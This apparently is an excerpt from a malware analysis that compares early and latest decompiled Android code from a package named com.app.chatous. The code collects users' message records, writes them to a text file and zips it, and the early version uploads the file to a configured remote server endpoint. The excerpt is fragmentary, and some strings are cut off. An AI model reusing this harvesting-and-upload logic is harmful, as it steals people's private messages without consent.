 v9.add("\nType: " + v4.e() + "\nFrom:" + v4.a() + "\nStatus:" + v1 + "\nMessage:\n"
+ v4.b() + "\nTime: " + v5 + "\n----------------------------------------
++v0_2;
}
}
v2.close();
早期代码
Long v0_3 = Long.valueOf(c.a());
com.app.chatous.l.a.a(this.a.e(), "messages_" + v0_3 + ".txt", String.valueOf(v9), false
);
String v2_1 = this.a.e() + "/messages_" + v0_3 + ".txt";
String v3_1 = this.a.e() + "/messages_" + v0_3 + ".zip";
com.app.chatous.donutsEn.b.a(this.c, v2_1, v3_1, true);
String v6 = com.app.chatous.d.a.a(this.c).a("new_server_device_url");
c.a(this, v6 + "func/messages", v2_1, v3_1, true, true);
List v0_4 = com.app.chatous.l.a.a(new File(this.a.e()), ".ttt");
v11.add("\nType: " + v10.b() + "\nFrom:" + v10.a() + "\nStatus:" + v8 + "\nMessage:\n"
+ v10.c() + "\nTime: " + v12_1 + "\n----------------------------------------
}
}
v5_1.close();
最新代码
Long v1 = Long.valueOf(c.b());
String v4_1 = this.d.i();
b.a.a.a.g.a.a.a(v4_1, "messages_" + v1 + ".txt", String.valueOf(v11), false);
String v3 = this.d.i() + "/messages_" + v1 + ".txt";
b.a.a.a.e.a.a(this.c, v3, this.d.i() + "/messages_" + v1 + ".zip", true);
List v1_1 = b.a.a.a.g.a.a.a(new File(this.d.i()), ".ttt");